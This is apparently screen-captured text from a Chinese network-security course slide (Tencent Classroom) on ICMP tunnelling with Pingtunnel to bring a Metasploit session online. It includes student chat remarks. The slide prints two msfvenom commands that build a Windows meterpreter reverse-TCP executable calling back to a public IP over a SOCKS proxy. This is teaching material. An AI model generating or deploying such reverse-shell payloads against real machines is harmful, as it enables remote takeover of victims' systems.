 20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
网络安全就业推荐
腾讯课堂
30
31
32
33
34
35
36
Pingtunnel
04
ICMP隧道转发socks上线MSF
3. MSF生成反弹shell的payload
生成支持socks5代理的反向payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=8899 HttpProxyType=SOCKS HttpProxyHost=127.0.0.1 HttpProxyPort=9999 -f exe
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=8899
HttpProxyType=SOCKS HttpProxyHost=127.0.0.1 HttpProxyPort=9999 -f exe > 8899.exe
讨论区 成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
资源监控
单击此处添加备注
幻灯片 第 33 张，共 37 张 英语(美国) 备注 批注 96%